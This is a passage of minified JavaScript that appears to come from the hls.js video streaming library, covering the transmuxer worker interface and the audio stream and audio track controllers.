a&&Wn(i,a),s&&Wn(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function Wn(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function jn(t,e,r){e.reduce((function(e,r){return Yn(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new Vn,r=function(e,r){t.postMessage({event:e,data:r})};e.on(S.FRAG_DECRYPTED,r),e.on(S.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};w[t]=e};for(var e in w)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new Nn(e,a.typeSupported,s,"",a.id),I(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);Bn(o)?(t.transmuxer.async=!0,o.then((function(e){Yn(t,e)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,Yn(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);Bn(u)||t.transmuxer.async?(Bn(u)||(u=Promise.resolve(u)),u.then((function(e){jn(t,e,l)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):jn(t,u,l)}}))}(self);var qn=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===S.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new Vn,this.observer.on(S.FRAG_DECRYPTED,o),this.observer.on(S.ERROR,o);var l,u,h,d,c=se(s.preferManagedMediaSource)||{isTypeSupported:function(){return!1}},f={mpeg:c.isTypeSupported("audio/mpeg"),mp3:c.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:c.isTypeSupported('audio/mp4; codecs="ac-3"')};if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new Nn(this.observer,f,s,"",r);else try{s.workerPath?(w.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(w.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var g=this.workerContext.worker;g.addEventListener("message",this.onwmsg),g.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,w.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},g.postMessage({cmd:"init",typeSupported:f,vendor:"",id:r,config:JSON.stringify(s)})}catch(t){w.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new Nn(this.observer,f,s,"",r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),E=m?l.sn-m.sn:-1,T=this.part?l.part-this.part.index:-1,S=0===E&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===E||0===E&&(1===T||S&&T<=0)),A=self.performance.now();(y||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=A),!a||!T&&L||(a.stats.parsing.start=A);var R=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),b=new Kn(p,L,o,y,g,R);if(!L||p||R){w.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+R);var k=new Gn(r,i,e,s,u);this.configureTransmuxer(k)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:b},t instanceof ArrayBuffer?[t]:[]);else if(f){var D=f.push(t,v,l,b);Bn(D)?(f.async=!0,D.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(D))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);Bn(i)||r.async?(Bn(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:e,frag:this.frag||void 0,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data;if(null!=e&&e.event){var r=this.hls;if(this.hls)switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":w[e.data.logType]&&w[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}}else w.warn("worker message received with no "+(e?"event name":"data"))},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}();function Xn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!zn(t[r].attrs,e[r].attrs))return!1;return!0}function zn(t,e,r){var i=t["STABLE-RENDITION-ID"];return i&&!r?i===e["STABLE-RENDITION-ID"]:!(r||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some((function(r){return t[r]!==e[r]}))}function Qn(t,e){return e.label.toLowerCase()===t.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(t.lang||"").toLowerCase())}var Jn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",Me)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.flushing=!1,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===wi&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ei);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Ti):(this.loadedmetadata=!1,this.state=Ri),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case Ti:this.doTickIdle();break;case Ri:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=wi}break;case Ai:var a,s=performance.now(),o=this.retryDate;if(!o||s>=o||null!=(a=this.media)&&a.seeking){var l=this.levels,u=this.trackId;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==l?void 0:l[u])||null),this.state=Ti}break;case wi:var h=this.waitingData;if(h){var d=h.frag,c=h.part,f=h.cache,g=h.complete;if(void 0!==this.initPTS[d.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Li;var v={frag:d,part:c,payload:f.flush(),networkDetails:null};this._handleFragmentLoadProgress(v),g&&t.prototype._handleFragmentLoadComplete.call(this,v)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+d.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var m=this.getLoadPosition(),p=ri.bufferInfo(this.mediaBuffer,m,this.config.maxBufferHole);Rr(p.end,this.config.maxFragLookUpTolerance,d)<0&&(this.log("Waiting fragment cc ("+d.cc+") @ "+d.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=Ti}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Ti)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if((r||!this.startFragRequested&&n.startFragPrefetch)&&null!=e&&e[i]){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(s))this.state=Ri;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,O,Me));var l=this.getFwdBufferInfo(o,Me);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(S.BUFFER_EOS,{type:"audio"}),void(this.state=Di);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,Fe),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=s.fragments,v=g[0].start,m=this.flushing?this.getLoadPosition():l.end;if(h&&r){var p=this.getLoadPosition();u&&!zn(h.attrs,u.attrs)&&(m=p),s.PTSKnown&&p<v&&(l.end>v||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=v+.05)}if(!(c>=f&&!h&&m<g[g.length-1].start)){var y=this.getNextFragment(m,s),E=!1;if(y&&this.isLoopLoading(y,m)&&(E=!!y.gap,y=this.getNextFragmentLoopLoading(y,s,l,Fe,f)),y){var T=d&&y.start>d.end+s.targetduration;if(T||(null==d||!d.len)&&l.len){var L=this.getAppendedFrag(y.start,Fe);if(null===L)return;if(E||(E=!!L.gap||!!T&&0===d.len),T&&!E||E&&l.nextStart&&l.nextStart<L.end)return}this.loadFragment(y,a,m)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new or(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=Ti,this.flushAudioIfNeeded(e)):(this.switchingTrack=null,this.bufferedTrack=e,this.state=Ei),this.tick()},r.onManifestLoading=function(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(S.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Audio track "+a+" loaded ["+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){this.checkLiveUpdate(n);var l,u=this.mainDetails;if(n.deltaUpdateFailed||!u)return;!s.details&&n.hasProgramDateTime&&u.hasProgramDateTime?(li(n,u),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details,null==(l=this.levelLastLoaded)?void 0:l.details)}s.details=n,this.levelLastLoaded=s,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(this.mainDetails||n,o),this.state!==Ri||this.waitForCdnTuneIn(n)||(this.state=Ti),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new qn(this.hls,Me,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new ii(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new xi,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=wi}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r=e.frag,n=e.part;if(r.type===Me)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(n?" p: "+n.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==r.sn){this.fragPrevious=r;var a=this.switchingTrack;a&&(this.bufferedTrack=a,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,i({},a)))}this.fragBufferedComplete(r,n)}else if(!this.loadedmetadata&&r.type===Fe){var s=this.videoBuffer||this.media;s&&ri.getBuffered(s).length&&(this.loadedmetadata=!0)}},r.onError=function(e,r){var i;if(r.fatal)this.state=Ii;else switch(r.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(Me,r);break;case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Ri||(null==(i=r.context)?void 0:i.type)!==xe||(this.state=Ti);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;if(r.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushing=function(t,e){e.type!==N&&(this.flushing=!0)},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==N){this.flushing=!1,this.bufferFlushed=!0,this.state===Di&&(this.state=Ti);var i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,r,Me),this.tick())}},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level,d=h.details,c=n.audio,f=n.text,g=n.id3,v=n.initSegment;if(!this.fragContextChanged(l)&&d){if(this.state=bi,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=v&&v.tracks){var m=l.initSegment||l;this._bufferInitSegment(h,v.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:v.tracks})}if(c){var p=c.startPTS,y=c.endPTS,E=c.startDTS,T=c.endDTS;u&&(u.elementaryStreams[O]={startPTS:p,endPTS:y,startDTS:E,endDTS:T}),l.setElementaryStreamInfo(O,p,y,E,T),this.bufferFragmentData(c,l,u,a)}if(null!=g&&null!=(e=g.samples)&&e.length){var L=o({id:r,frag:l,details:d},g);i.trigger(S.FRAG_PARSING_METADATA,L)}if(f){var A=o({id:r,frag:l,details:d},f);i.trigger(S.FRAG_PARSING_USERDATA,A)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){if(this.state===bi){e.video&&delete e.video;var n=e.audio;if(n){n.id="audio";var a=t.audioCodec;this.log("Init audio buffer, container:"+n.container+", codecs[level/parsed]=["+a+"/"+n.codec+"]"),a&&1===a.split(",").length&&(n.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,e);var s=n.initSegment;if(null!=s&&s.byteLength){var o={type:"audio",frag:r,part:null,chunkMeta:i,parent:r.type,data:s};this.hls.trigger(S.BUFFER_APPENDING,o)}this.tickImmediate()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||a===Xr||a===Qr)if("initSegment"===e.sn)this._loadInitSegment(e,r);else if(null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]){this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=wi;var s=this.mainDetails;s&&s.fragments[0].start!==r.details.fragments[0].start&&li(r.details,s)}else this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i);else this.clearTrackerIfNeeded(e)},r.flushAudioIfNeeded=function(e){var r=this.media,i=this.bufferedTrack,n=null==i?void 0:i.attrs,a=e.attrs;r&&n&&(n.CHANNELS!==a.CHANNELS||i.name!==e.name||i.lang!==e.lang)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null)},r.completeAudioSwitch=function(t){var e=this.hls;this.flushAudioIfNeeded(t),this.bufferedTrack=t,this.switchingTrack=null,e.trigger(S.AUDIO_TRACK_SWITCHED,i({},t))},e}(_i),$n=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Audio track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Audio track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.audioGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.audioPreference;if(!n&&s){var o=Hr(s,a,Yr);if(o>-1)n=a[o];else{var l=Hr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={audioTracks:a};this.log("Updating audio tracks, "+a.length+" track(s) found in group(s): "+(null==r?void 0:r.join(","))),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,h);var d=this.trackId;if(-1!==u&&-1===d)this.setAudioTrack(u);else if(a.length&&-1===d){var c,f=new Error("No audio track selected for current audio group-ID(s): "+(null==(c=this.groupIds)?void 0:c.join(","))+" track count: "+a.length);this.warn(f.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:f})}}else this.shouldReloadPlaylist(n)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==xe||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||(this.requestScheduled=-1,this.checkRetry(e)))},r.setAudioOption=function(t){var e=this.hls;if(e.config.audioPreference=t,t){var r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){var i=this.currentTrack;if(i&&Vr(t,i,Yr))return i;var n=Hr(t,this.tracksInGroup,Yr);if(n>-1){var a=this.tracksInGroup[n];return this.setAudioTrack(n),a}if(i){var s=e.loadLevel;-1===s&&(s=e.firstAutoLevel);var o=function(t,e,r,i,n){var a=e[i],s=e.reduce((function(t,e,r){var i=e.uri;return(t[i]||(t[i]=[])).push(r),t}),{})[a.uri];s.length>1&&(i=Math.max.apply(Math,s));var o=a.videoRange,l=a.frameRate,u=a.codecSet.substring(0,4),h=Wr(e,i,(function(e){if(e.videoRange!==o||e.frameRate!==l||e.codecSet.substring(0,4)!==u)return!1;var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Hr(t,a,n)>-1}));return h>-1?h:Wr(e,i,(function(e){var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Hr(t,a,n)>-1}))}(t,e.levels,r,s,Yr);if(-1===o)return null;e.nextLoadLevel=o}if(t.channels||t.audioCodec){var l=Hr(t,r);if(l>-1)return r[l]}}}return null},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid audio track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,n=e[t],a=n.details&&!n.details.live;if(!(t===this.trackId&&n===r&&a||(this.log("Switching to audio-track "+t+' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId+" channels:"+n.channels),this.trackId=t,this.currentTrack=n,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,i({},n)),a))){var s=this.switchParams(n.url,null==r?void 0:r.details,n.details);this.loadPlaylist(s)}}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||Vr(t,i,Yr)))return r}if(t){for(var n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.audioCodec,u=t.channels,h=0;h<e.length;h++)if(Vr({name:n,lang:a,assocLang:s,characteristics:o,audioCodec:l,channels:u},e[h],Yr))return h;for(var d=0;d<e.length;d++){var c=e[d];if(zn(t.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return d}for(var f=0;f<e.length;f++){var g=e[f];if(zn(t.attrs,g.attrs,["LANGUAGE"]))return f}}return-1},r.loadPlaylist=function(e){var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){t.prototype.loadPlaylist.call(this);var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},s(e,[{key:"allAudioTracks",get:function(){return 